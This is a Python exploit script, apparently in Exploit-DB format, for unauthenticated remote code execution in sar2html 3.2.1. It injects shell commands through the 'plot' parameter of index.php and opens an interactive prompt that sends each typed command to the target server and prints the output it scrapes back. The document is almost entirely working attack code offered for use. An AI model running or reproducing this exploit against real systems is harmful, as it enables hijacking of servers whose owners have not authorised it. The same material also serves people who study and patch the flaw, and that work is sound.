 # Exploit Title: sar2html 3.2.1 - 'plot' Remote Code Execution
# Date: 27-12-2020
# Exploit Author: Musyoka Ian
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Ubuntu 18.04.1

#!/usr/bin/env python3

import requests
import re
from cmd import Cmd

url = input("Enter The url => ")

class Terminal(Cmd):
    prompt = "Command => "
    def default(self, args):
        exploiter(args)

def exploiter(cmd):
    global url
    sess = requests.session()
    output = sess.get(f"{url}/index.php?plot=;{cmd}")
    try:
        out = re.findall("<option value=(.*?)>", output.text)
    except:
        print ("Error!!")
    for ouut in out:
        if "There is no defined host..." not in ouut:
            if "null selected" not in ouut:
                if "selected" not in ouut:
                    print (ouut)
    print ()

if __name__ == ("__main__"):
    terminal = Terminal()
    terminal.cmdloop()
(END)